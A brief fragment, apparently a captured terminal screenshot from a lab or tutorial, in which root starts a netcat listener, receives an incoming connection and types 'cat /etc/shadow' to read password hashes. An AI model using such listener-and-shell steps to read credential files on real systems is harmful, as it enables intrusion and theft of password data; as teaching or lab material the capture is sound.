 root@server1:~# nc -lvp 8992
Listening on [0.0.0.0] (family 0, port 8992)
Connection from [172.16.20.7] port 8992 [tcp/*] accepted (family 2, sport 1982)
cat /etc/shadowroot@server1:~#